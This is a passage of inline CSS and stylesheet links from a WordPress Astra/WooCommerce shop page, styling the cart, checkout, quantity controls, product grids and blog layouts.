				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23222222' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://krmodels.net/wp-content/plugins/woocommerce-deposits/build/frontend.css?ver=2.4.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://krmodels.net/wp-content/uploads/astra-addon/astra-addon-695d4f9b6df8b5-89098635.css?ver=4.12.0' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:var(--ast-global-color-0);}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle 